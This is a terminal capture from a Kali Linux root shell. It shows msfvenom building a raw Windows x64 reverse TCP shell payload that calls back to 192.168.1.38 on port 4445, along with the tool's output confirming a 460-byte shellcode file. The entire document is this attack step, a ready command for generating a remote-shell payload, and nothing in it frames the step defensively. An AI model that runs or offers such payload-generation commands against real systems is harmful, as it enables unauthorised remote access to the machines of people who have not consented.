 ┌──(root㉿kali)-[/home/kali/yc2]
└─# msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_4445_msf.bin EXITFUNC=thread LHOST=192.168.1.38 LPORT=4445
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_4445_msf.bin